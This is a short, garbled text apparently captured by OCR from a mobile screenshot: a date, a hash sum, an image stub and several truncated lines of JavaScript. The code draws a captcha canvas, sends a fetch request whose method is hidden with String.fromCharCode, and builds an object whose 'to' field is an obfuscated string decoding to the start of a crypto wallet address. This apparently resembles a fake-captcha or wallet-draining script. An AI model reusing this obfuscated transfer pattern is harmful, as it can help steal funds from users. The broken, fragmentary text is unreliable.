
13 Juna, 2026
🖹 HASH-SUM:
99016de9393857d94d6d4515a5f835c
Updated on: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,